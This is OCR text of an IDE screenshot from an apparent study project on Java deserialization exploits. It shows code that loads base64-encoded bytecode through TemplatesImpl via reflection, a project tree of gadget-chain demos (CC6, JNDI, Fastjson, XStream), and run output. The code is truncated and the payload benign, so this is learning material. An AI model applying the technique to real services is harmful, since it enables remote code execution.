 DemoCommonCollections › src › main › java › com › DemoTemplatesImpl › DemoTemplatesImpl
DemoTemplatesImpl (1)
Project
DemoTemplatesImpl.java
CC6TemplatesImpl.java
DemoUrlClassLoad.java
DemoDefineClass/DemoHelloWorld.java
DemoTemplatesImpl/DemoHelloWorld.java
DemoHe
Database
Maven
DemoFastjson
DemoGenerateCC6
DemoJNDI
DemoJolokiaJNDI.JNDIObject
DemoRMI
DemoSerialize
DemoSnakeYaml
DemoTemplatesImpl
DemoHelloWorld
DemoTemplatesImpl
DemoTemplatesImplTransformedMap
DemoXstream
Echo
puyuan
CC6TemplatesImpl
CcSix
Fnm
puyuan-eos..idea
URLClassLoad
DemoHelloWorld
DemoHelloWorld.class
DemoUrlClassLoad
DemoCC6
DemoCtClass.java
1 1 195
1 package com.DemoTemplatesImpl;
2
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4
5 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
6 import sun.misc.BASE64Decoder;
7 import java.lang.reflect.Field;
8
9 public class DemoTemplatesImpl {
10 public static void main(String[] args) throws Exception {
11 // byte[] code = new BASE64Decoder().decodeBuffer("yv66vgAAADQALAoABgAdCQAeAB8IACAKACEAIgcAIwcAJAEACXRyYW5zZm9ybQEAcihMY29tL3N1
12 byte[] code = new BASE64Decoder().decodeBuffer( s: "yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc2Z
13 TemplatesImpl obj = new TemplatesImpl();
14 Class clazz = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
15
16 // 获取属性
17 Field _name = clazz.getDecla
18 Field _bytecode = clazz.getD es");
19 Field _tfactory = clazz.getD y");
20
21 // 设置属性可访问
22 _name.setAccessible(true);
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: DemoTemplatesImpl (1)
/Library/Java/JavaVirtualMachines/jdk1.8.0_202.jdk/Contents/Home/bin/java ...
Hello World
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Temp
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Templates
at com.DemoTemplatesImpl.DemoTemplatesImpl.main(DemoTemplatesImpl.java:32)
auther: Ske